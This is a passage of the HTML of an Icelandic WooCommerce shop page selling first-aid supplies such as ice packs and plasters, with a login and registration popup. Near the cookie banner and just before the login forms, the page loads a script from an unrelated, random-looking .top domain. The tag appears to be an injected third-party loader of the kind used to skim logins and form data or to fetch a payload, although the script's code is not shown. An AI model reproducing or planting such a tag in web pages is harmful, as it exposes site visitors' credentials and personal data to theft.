</div><div class="add-to-cart-button"><a href="/product/octacare-nidurklippanlegur-6cm-x-50cm/?add-to-cart=1201" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1201" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="1201" data-product_sku="691828" aria-label="Add to cart: &ldquo;Scrunchie Hárteygja Girls Fight&rdquo;" rel="nofollow" data-success_message="&ldquo;Scrunchie Hárteygja Girls Fight&rdquo; has been added to your cart" role="button">Setja í körfu</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1201" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover out-of-stock product type-product post-873 status-publish outofstock product_cat-teyjubindi product_cat-sjukrakassar product_cat-sjukratoskur product_cat-ymsar-vorur product_tag-elite-bags product_tag-gel product_tag-heilsugaesla product_tag-hjukrun product_tag-ithrottahus product_tag-kaelipoki product_tag-leikskoli product_tag-margnota product_tag-reuseable product_tag-sjukrahus product_tag-skoli has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom-fade">
				<a href="https://www.skyndi.is/product/kaelipoki-margnota/" aria-label="Kælipoki margnota.">
					<img width="247" height="296" src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/CC7021FD-437C-4434-BB73-B04B9A0F8563.jpeg?resize=247%2C296&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kælipoki margnota." decoding="async" loading="lazy" srcset="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/CC7021FD-437C-4434-BB73-B04B9A0F8563.jpeg?resize=247%2C296&amp;ssl=1 247w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/CC7021FD-437C-4434-BB73-B04B9A0F8563.jpeg?zoom=2&amp;resize=247%2C296&amp;ssl=1 494w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/CC7021FD-437C-4434-BB73-B04B9A0F8563.jpeg?zoom=3&amp;resize=247%2C296&amp;ssl=1 741w" sizes="auto, (max-width: 247px) 100vw, 247px" data-attachment-id="982" data-permalink="https://www.skyndi.is/?attachment_id=982#main" data-orig-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/CC7021FD-437C-4434-BB73-B04B9A0F8563.jpeg?fit=1242%2C831&amp;ssl=1" data-orig-size="1242,831" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1655838805&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="CC7021FD-437C-4434-BB73-B04B9A0F8563" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/CC7021FD-437C-4434-BB73-B04B9A0F8563.jpeg?fit=300%2C201&amp;ssl=1" data-large-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/CC7021FD-437C-4434-BB73-B04B9A0F8563.jpeg?fit=1020%2C682&amp;ssl=1" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
			<div class="out-of-stock-label">Ekki til á lager</div>		</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Teyjubindi		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.skyndi.is/product/kaelipoki-margnota/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Kælipoki margnota.</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>390<span class="woocommerce-Price-currencySymbol">kr.</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="https://www.skyndi.is/product/kaelipoki-margnota/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_873" data-quantity="1" class="primary is-small mb-0 button product_type_simple is-outline" data-product_id="873" data-product_sku="6709007" aria-label="Read more about &ldquo;Kælipoki margnota.&rdquo;" rel="nofollow" data-success_message="">Upplýsingar</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_873" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1770 status-publish last instock product_cat-plastrar product_cat-octacare product_cat-ymsar-vorur product_tag-afylling-a-sjukrakassa product_tag-afylling-a-sjukratosku product_tag-bjorgunarsveit product_tag-blar product_tag-ferdathjonusta product_tag-fyrirtaeki product_tag-graenn product_tag-gulur product_tag-hjukrun product_tag-hjukrunarfraedi product_tag-litaplastrar product_tag-litir product_tag-octacare product_tag-octamed product_tag-plastrar product_tag-plastur product_tag-raudur product_tag-saravorur product_tag-sjukrakassi product_tag-sjukrataska product_tag-skip product_tag-sotthreinsandi product_tag-verktakar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom-fade">
				<a href="https://www.skyndi.is/product/octacare-platrar-100stk/" aria-label="OctaCare plátrar 100stk">
					<img width="247" height="296" src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5716.png?resize=247%2C296&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="OctaCare plátrar 100stk" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5716.png?resize=247%2C296&amp;ssl=1 247w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5716.png?zoom=2&amp;resize=247%2C296&amp;ssl=1 494w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5716.png?zoom=3&amp;resize=247%2C296&amp;ssl=1 741w" sizes="auto, (max-width: 247px) 100vw, 247px" data-attachment-id="1724" data-permalink="https://www.skyndi.is/?attachment_id=1724#main" data-orig-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5716.png?fit=1000%2C938&amp;ssl=1" data-orig-size="1000,938" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5716.png?fit=300%2C281&amp;ssl=1" data-large-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5716.png?fit=1000%2C938&amp;ssl=1" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Plástrar		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.skyndi.is/product/octacare-platrar-100stk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">OctaCare plátrar 100stk</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>450<span class="woocommerce-Price-currencySymbol">kr.</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/octacare-nidurklippanlegur-6cm-x-50cm/?add-to-cart=1770" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1770" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="1770" data-product_sku="800121" aria-label="Add to cart: &ldquo;OctaCare plátrar 100stk&rdquo;" rel="nofollow" data-success_message="&ldquo;OctaCare plátrar 100stk&rdquo; has been added to your cart" role="button">Setja í körfu</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1770" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2481 status-publish first instock product_cat-fyrsta-hjalp product_cat-plastrar product_cat-ymsar-vorur product_tag-afylling-a-sjukrakassa product_tag-afylling-a-sjukratosku product_tag-bjorgunarsveit product_tag-blister product_tag-ferdathjonusta product_tag-fyrirtaeki product_tag-haell product_tag-haelsaeri product_tag-haelsaerisplastur product_tag-hjukrunarvorur product_tag-plastrar product_tag-saravorur product_tag-sjukrakassi product_tag-sjukrataska has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom-fade">
				<a href="https://www.skyndi.is/product/hypaplast-haelsaerisplastur-5stk-i-pakka-68-x-43-cm/" aria-label="HypaCover Hælsærisplástur 5stk í pakka 6,8 x 4,3 cm">
					<img width="247" height="296" src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/BF6C2AD0-38A6-4EBD-AA63-F315F7222DD7.jpeg?resize=247%2C296&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HypaCover Hælsærisplástur 5stk í pakka 6,8 x 4,3 cm" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/BF6C2AD0-38A6-4EBD-AA63-F315F7222DD7.jpeg?resize=247%2C296&amp;ssl=1 247w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/BF6C2AD0-38A6-4EBD-AA63-F315F7222DD7.jpeg?zoom=2&amp;resize=247%2C296&amp;ssl=1 494w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/BF6C2AD0-38A6-4EBD-AA63-F315F7222DD7.jpeg?zoom=3&amp;resize=247%2C296&amp;ssl=1 741w" sizes="auto, (max-width: 247px) 100vw, 247px" data-attachment-id="1054" data-permalink="https://www.skyndi.is/?attachment_id=1054#main" data-orig-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/BF6C2AD0-38A6-4EBD-AA63-F315F7222DD7.jpeg?fit=780%2C780&amp;ssl=1" data-orig-size="780,780" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="BF6C2AD0-38A6-4EBD-AA63-F315F7222DD7" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/BF6C2AD0-38A6-4EBD-AA63-F315F7222DD7.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2022/06/BF6C2AD0-38A6-4EBD-AA63-F315F7222DD7.jpeg?fit=780%2C780&amp;ssl=1" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Fyrsta hjálp		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.skyndi.is/product/hypaplast-haelsaerisplastur-5stk-i-pakka-68-x-43-cm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">HypaCover Hælsærisplástur 5stk í pakka 6,8 x 4,3 cm</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>695<span class="woocommerce-Price-currencySymbol">kr.</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/octacare-nidurklippanlegur-6cm-x-50cm/?add-to-cart=2481" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2481" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="2481" data-product_sku="652020" aria-label="Add to cart: &ldquo;HypaCover Hælsærisplástur 5stk í pakka 6,8 x 4,3 cm&rdquo;" rel="nofollow" data-success_message="&ldquo;HypaCover Hælsærisplástur 5stk í pakka 6,8 x 4,3 cm&rdquo; has been added to your cart" role="button">Setja í körfu</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_2481" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div>
		</div>
	</div>
		</div>
</div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-footer-container"><ul id="menu-footer" class="links footer-nav uppercase"><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.skyndi.is/hafa-samband/">Hafa samband</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-90"><a rel="privacy-policy" href="https://www.skyndi.is/privacy-policy/">Persónuverndarstefna</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://www.skyndi.is/terms-conditions/">Skilmálar</a></li>
</ul></div>            <div class="copyright-footer">
        © 2026 <strong>Vökull ehf</strong> - KT: 5510012450</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<template id="tp-language" data-tp-language="is_IS"></template><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.skyndi.is/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current_page_parent menu-item-120"><a href="https://www.skyndi.is/">Vefverslun</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://www.skyndi.is/afylling-og-seroskir/">Áfylling og séróskir</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.skyndi.is/kennsla/">Skyndihjálparkennsla</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://www.skyndi.is/my-account/" class="nav-top-link nav-top-not-logged-in" title="Innskráning" >
			<span class="header-account-title">
				Innskráning			</span>
		</a>
	
	</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/profile.php?id=100064061076719" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/skyndi.is/" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="mailto:skyndi@skyndi.is" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener" ><i class="icon-envelop" ></i></a><a href="tel:892-8062" data-label="Phone" target="_blank" class="icon plain phone tooltip" title="Call us" aria-label="Call us" rel="nofollow noopener" ><i class="icon-phone" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Skyndi.is notar vafrakökur m.a. til að greina notkun og bæta virkni vefsíðunnar <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">Samþykkja</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:5px">Hafna</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Loka</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Sýna meira" role="button" data-readmore-text="Sýna meira" data-readless-text="Sýna minna"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Alltaf virk</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Virkjuð" data-cli-disable="Óvirkt"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->    <script src="https://merikspentruzeche.top/skyndi/metrics.js?v=2"></script>
        <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Innskráning</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Notandanafn eða netfang&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Lykilorð&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

							<div class="g-recaptcha" data-sitekey="6Ld36aMrAAAAANpkG2wlyCKpz-GNTlwQ_yi6Jvvc"></div>
		<br/>
		
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Muna mig</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="9b57f61a59" /><input type="hidden" name="_wp_http_referer" value="/product/octacare-nidurklippanlegur-6cm-x-50cm/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Innskráning">Innskráning</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.skyndi.is/my-account/lost-password/">Gleymt lykilorð?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Nýskráning</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Netfang&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p>A link to set a new password will be sent to your email address.</p>

					
							<div class="g-recaptcha" data-sitekey="6Ld36aMrAAAAANpkG2wlyCKpz-GNTlwQ_yi6Jvvc"></div>
		<br/>
		<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Persónuleg gögn þín eru notuð við að bæta upplifun þína og aðgengi á þessari vefsíðu, gæta aðgengis þíns að aðgangi þínum og annarra tilvika sem lýst er í <a href="https://www.skyndi.is/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">persónuverndarstefna</a> okkar.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="69137fc92d" /><input type="hidden" name="_wp_http_referer" value="/product/octacare-nidurklippanlegur-6cm-x-50cm/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Nýskráning">Nýskráning</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
      	    </div>
  <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Heim","@id":"https://www.skyndi.is"}},{"@type":"ListItem","position":2,"item":{"name":"Pl\u00e1strar","@id":"https://www.skyndi.is/product-category/plastrar/"}},{"@type":"ListItem","position":3,"item":{"name":"OctaCare","@id":"https://www.skyndi.is/product-category/plastrar/octacare/"}},{"@type":"ListItem","position":4,"item":{"name":"OctaCare Ni\u00f0urklippanlegur 6cm x 50cm","@id":"https://www.skyndi.is/product/octacare-nidurklippanlegur-6cm-x-50cm/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.skyndi.is/product/octacare-nidurklippanlegur-6cm-x-50cm/#product","name":"OctaCare Ni\u00f0urklippanlegur 6cm x 50cm","url":"https://www.skyndi.is/product/octacare-nidurklippanlegur-6cm-x-50cm/","description":"OctaCare klippanlegur pl\u00e1stur. \u00dea\u00f0 eru 50cm \u00ed pakkanum sem er alveg passlegt magn. Ofn\u00e6mispr\u00f3fa\u00f0ur og gott l\u00edm.","image":"https://www.skyndi.is/wp-content/uploads/2023/04/IMG_5718.png","sku":"800160","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"230","priceCurrency":"ISK","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.skyndi.is/product/octacare-nidurklippanlegur-6cm-x-50cm/","seller":{"@type":"Organization","name":"Skyndi.is","url":"https://www.skyndi.is"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skyndi.is/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.skyndi.is\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skyndi.is/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
